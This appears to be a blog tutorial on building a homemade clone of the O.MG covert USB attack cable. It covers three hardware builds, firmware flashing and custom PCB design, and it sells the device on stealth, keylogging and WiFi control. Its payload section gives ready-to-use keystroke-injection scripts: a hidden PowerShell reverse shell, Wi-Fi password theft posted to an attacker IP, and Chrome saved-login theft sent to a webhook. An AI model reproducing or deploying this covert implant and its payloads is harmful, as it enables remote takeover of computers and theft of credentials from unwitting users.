How To Build Your Own O.MG Cable (DYI)


Building Your Own O.MG Cable
There are three approaches, ranging from "afternoon project with dev boards" to "custom PCB in a cable shell." I'll walk through all of them so you can pick the right one for your needs. This is a guide on how to build your own O.MG Cable.
What the O.MG Cable Actually Is
At its core, it's a USB pass-through device with a WiFi-capable microcontroller that sits inline between the host and whatever you've plugged in (keyboard, phone, or just a termination plug).
It can:
Inject keystrokes as an HID keyboard (same as a Rubber Ducky)
Log keystrokes from a connected keyboard (keylogger mode)
Act as a WiFi AP or client for remote control
Exfiltrate data over WiFi
Maintain USB data passthrough so the cable looks and functions normally
The real O.MG cable achieves all this on a custom flexible PCB thinner than a grain of rice, hidden inside a USB cable head. That level of miniaturization requires custom fabrication — the DIY approaches trade size for accessibility.
Approach 1: ESP32-S2/S3 - The Modern, Single-Chip Method (Recommended)
The ESP32-S2 and ESP32-S3 have native USB OTG — they can act as a USB HID device directly, no secondary chip needed. This is the cleanest DIY approach and the one closest in capability to a real O.MG cable.
Hardware
Board | Notes | ~Price |
ESP32-S2 Mini (LOLIN S2 Mini) | Small, cheap, native USB | $4-6 |
M5Stack Atom S3U | Tiny, has USB-C, enclosure ready | $8-12 |
ESP32-S3 DevKit | Slightly larger, BLE + WiFi | $6-10 |
Seeed XIAO ESP32S3 | Very compact, USB-C | $5-8 |
Firmware Options
SuperWiFiDuck (ThingPulse/SuperWiFiDuck) — The most polished single-chip option:
Web interface at 192.168.4.1
Default SSID: wifiduck, password: wifiduck
Supports Ducky Script, mouse emulation, WiFi client or AP mode
Flash via Arduino IDE: install ESP32 board package, open the sketch, upload
UltraWiFiDuck (EmileSpecialProducts/UltraWiFiDuck) — Adds BLE support:
ESP32-S2 for USB HID + WiFi
ESP32-S3/C3 for USB HID + WiFi + BLE
Same web interface concept
BLEDuck (wirebits/BLEDuck) — CircuitPython-based, BLE-focused:
Copy code.py to the CircuitPython drive
Very easy to modify payloads on-the-fly
AtomDucky (FLOCK4H/AtomDucky) — Designed for M5Stack Atom S3U:
Pre-built for a tiny form factor board
Web UI at 10.0.0.15
How To Flash (SuperWiFiDuck on ESP32-S2 Mini)
bash
# Install esptool
pip install esptool

# Put board in bootloader mode (hold BOOT, press RST, release BOOT)
# Then flash the compiled binary:

esptool.py --port /dev/ttyUSB0 --baud 460800 write_flash 0x0 SuperWiFiDuck.bin
Or use Arduino IDE:
Install ESP32 board package via Boards Manager
Select ESP32S2 Dev Module or your specific board
Set USB CDC on Boot: "Enabled"
Upload the sketch
Once flashed, plug it into a target, connect to the wifiduck WiFi network, browse to 192.168.4.1, and you have a fully functional web-based keystroke injection platform. Write Ducky Script in the browser, hit run, and the target executes it.
Approach 2: ATmega32u4 + ESP8266 - The Classic WiFi Duck
This is the original Spacehuhn WiFi Duck architecture. Two chips: the ATmega32u4 handles USB HID emulation (computers recognize it as a keyboard), and the ESP8266 provides WiFi and the web interface. They communicate over serial.
The CJMCU-3212 Shortcut
The CJMCU-3212 (aka DM-3212) is a tiny board that already has both chips on one PCB — an ATmega32u4 and an ESP8266. It's about the size of a large USB flash drive and is the closest you'll get to a cable form factor without custom fabrication. They run about $6-10 on AliExpress.
Flashing the CJMCU-3212
This board is finicky to flash. Here's the correct sequence:
Step 1: Flash the ESP8266
Install the WiFi Duck ESP8266 board package in Arduino IDE: https://raw.githubusercontent.com/SpacehuhnTech/arduino/main/package_spacehuhn_index.json
Select board: WiFi Duck ESP8266
Bridge the two metal pads on the board to pull GPIO0 LOW (forces ESP8266 into flash mode)
Plug in USB while bridging, then release the bridge
Select port and upload esp8266_wifi_duck sketch
Step 2: Flash the ATmega32u4
Select board: Arduino Leonardo
Install WiFi Duck AVR board package if you want the full WiFi Duck AVR sketch, or use a simpler HID sketch
Upload atmega_duck sketch
Pin connections (if using separate boards rather than CJMCU-3212):
ATmega32u4  ↔  ESP8266
─────────────────────────
TX (D1)     →  RX
RX (D0)     ←  TX
GND         ↔  GND
VCC (3.3V)  →  VCC (3.3V)  — NOT 5V, ESP8266 is 3.3V
Separate Boards Option
If you can't get a CJMCU-3212, use:
Arduino Pro Micro (ATmega32u4, ~$4)
ESP-01S or Wemos D1 Mini (ESP8266, ~$2-3)
Solder the 4 wires as shown above
Heat-shrink the whole assembly
The GitHub repo is here: spacehuhn/wifi_ducky
Approach 3: Custom PCB - True Cable Form Factor
This is what separates a dev board project from something that actually looks like a cable. You'll need to design a PCB in KiCad/Altium and have it fabricated.
Key Design Requirements
ESP32-S2 or S3 bare chip (not a module — modules are too thick for a cable head)
USB-C connector on one end, USB-C or USB-A on the other for passthrough
USB 2.0 data lines must pass through the ESP32 (it sits inline as a man-in-the-middle)
Antenna — either a chip antenna or a trace antenna on the PCB
Power regulation — USB VBUS (5V) → 3.3V LDO for the ESP32
PCB thickness — 0.6mm or 0.8mm to fit in a cable shell
Flex PCB if you want it to bend like a real cable (JLCPCB offers flexible PCBs)
Minimum BOM
Component | Part |
MCU | ESP32-S2FH4 or ESP32-S3FH4 (bare chip, not module) |
USB Passthrough | Two USB-C 16-pin receptacles, or USB-C + USB-A |
LDO Regulator | 3.3V, 500mA+ (e.g., AP2112K-3.3) |
Antenna | Ceramic chip antenna or PCB trace antenna |
Crystal | 40 MHz for ESP32 |
Flash | Built into the -FH4 variant (4MB) |
Passives | Capacitors, resistors per ESP32 datasheet reference design |
Cable shell | Overmold USB housing or 3D-printed enclosure |
The Challenge
The real O.MG cable uses a custom 4-layer flex PCB with the ESP32 bare die and all passives packed into the USB-A connector head — that's roughly 12mm × 15mm of space. This requires serious PCB design skills, impedance-controlled USB routing (90Ω differential pairs), and RF design for the antenna. It's not impossible as a DIY project, but expect several PCB revisions before it works reliably.
An easier middle ground: design a rigid PCB that sits in a small enclosure inline on the cable (like a ferrite bead). Much more room to work with, and you can use an ESP32 module instead of a bare chip.
Payloads: What You Can Do Once It's Built
Regardless of which approach you use, you'll write payloads in Ducky Script. Here are some practical pentest examples:
Reverse shell via PowerShell (Windows):
GUI r
DELAY 500
STRING powershell -NoP -NonI -W Hidden -Exec Bypass
ENTER
DELAY 300
STRING $c=New-Object System.Net.Sockets.TCPClient('192.168.1.100',4444);
STRING $s=$c.GetStream();[byte[]]$b=0..65535|%{0};
STRING while(($i=$s.Read($b,0,$b.Length))-ne 0)
STRING {$d=(New-Object -TypeName System.Text.ASCIIEncoding).GetString($b,0,$i);
STRING $r=iex $d 2>&1|Out-String;$sb=$r+'PS '+(pwd).Path+'> ';
STRING $sb2=([text.encoding]::ASCII).GetBytes($sb);
STRING $s.Write($sb2,0,$sb2.Length);$s.Flush()}
ENTER
Exfiltrate Wi-Fi passwords:
GUI r
DELAY 200
STRING cmd /c "netsh wlan export profile key=clear & powershell -c (Get-Content Wi*.xml) | Invoke-WebRequest -Uri http://YOUR_IP:8080/ -Method POST -Body @{data=$_}"
ENTER
Dump saved browser credentials to a webhook:
GUI r
DELAY 200
STRING powershell -c "iwr -Uri https://webhook.site/YOUR-HOOK -Method POST -Body (gc $env:LOCALAPPDATA\Google\Chrome\User Data\Default\Login Data -Enc Byte -Raw | ConvertTo-Base64)"
ENTER
The WiFi Duck web interface lets you store multiple scripts, edit them live, and trigger them remotely — no physical re-plugging needed.
The O.MG Firmware Angle
Interestingly, the official O.MG Firmware is open-source at github.com/O-MG/O.MG-Firmware. It exposes a full WebSocket API for remote control — keystroke injection, keylogging, WiFi management, flash read/write, all over a WebSocket connection. The firmware itself targets the specific custom hardware, but the API documentation in the wiki is gold if you want to build your own web frontend that mimics O.MG's functionality.
What Approach Should You Take?
Goal | Best Approach |
Quick functional tool for a pentest this week | ESP32-S2 Mini + SuperWiFiDuck — done in an hour |
Compact, pre-integrated board | CJMCU-3212 + WiFi Duck firmware — $8, small, both chips onboard |
Learning experience, hardware hacking | ATmega32u4 + ESP8266 wired together — classic, well-documented |
Actual cable form factor, stealthy | Custom PCB — weeks of design, multiple fab iterations |
You just need it to work and have budget | Buy an actual O.MG Cable from Hak5 ($120-200) |





Comments